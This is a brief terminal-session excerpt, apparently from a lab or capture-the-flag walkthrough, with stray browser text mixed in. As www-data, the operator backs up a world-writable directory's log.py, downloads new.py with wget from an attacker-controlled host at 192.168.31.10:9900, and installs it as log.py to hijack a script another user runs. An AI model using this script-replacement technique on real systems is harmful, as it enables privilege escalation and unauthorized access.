 cd script
ls -la
total 16
drwxrwxrwx 2 alice alice 4096 Mar 26 16:17 .
drwxr-xr-x 5 alice alice 4096 Mar 26 16:17 ..
-rw-r--r-x 1 alice alice   48 May 26 17:53 clear.log
-rwxr--r-- 1 alice alice  585 Mar 25 12:58 log.py
mv log.py log.py.bak
wget http://192.168.31.10:9900/new.py
Search the Web
192.168.31.116 - - [26/May/2020 11:55:40] "GET /new.py HTTP/1.1" 200 -
ls -la
total 20
drwxrwxrwx 2 alice    alice    4096 May 26 17:55 .
drwxr-xr-x 5 alice    alice    4096 Mar 26 16:17 ..
Top Sites
-rw-r--r-x 1 alice    alice      48 May 26 17:55 clear.log
-rwxr--r-- 1 alice    alice     585 Mar 25 12:58 log.py.bak
-rw-r--r-- 1 www-data www-data  450 May 26 17:54 new.py
mv new.py log.py
ls
clear.log
log.py
log.py.bak
1
1